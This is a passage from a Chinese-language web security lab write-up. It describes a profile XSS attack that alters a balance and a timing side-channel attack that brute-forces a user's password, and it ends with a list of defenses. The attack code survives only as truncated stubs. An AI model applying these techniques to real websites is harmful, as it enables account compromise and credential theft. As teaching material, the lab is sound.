
然后,我们登录 user2,并且查看 user1 的 profile:

接着,user2 查看 attacker 的 profile,发现 attacker 的余额变成了 3:

但是,在使用 user2 查看 user1 的余额时,user1 的余额还是 200,这是因为修改余额后没有进行交易,修改余额是本地修改,没有进行交易,无法写入服务器端。修改执行顺序如下:
<script> |
3.7-Exploit Gamma: Password Extraction via Timing Attack
侧信道攻击,我们想找出 userx 的密码,然后我们又知道,正确的密码和错误的密码服务端处理的时间是不相等的,因此我们可以通过穷举的方式,找到时长最长的那个密码,就是正确的密码。
因此,我们构造的 html 文件如下:
<span style='display:none'> |
我们使用浏览器打开该文件,在服务端的控制台输出了如下信息,我们可以知道,正确的密码就是 dragon。

使用穷举得到的密码去登录账号,可以成功登录,说明密码正确!
Part 2: Defenses
- 严格执行对 POST 请求提交的字段进行检查,避免
XSS注入攻击。 - 添加对
Referer的检查,一定要是可信的源网站才能执行转账操作,可以避免攻击二这种攻击。 cookie字段不能仅仅是base64编码,而应该是更复杂且无序的哈希,要使用本地数据和cookie中的数据验证。- 严格执行对 POST 请求提交的字段进行检查,避免
SQL注入攻击。 - 添加更多的服务抖动时间来避免侧信道攻击。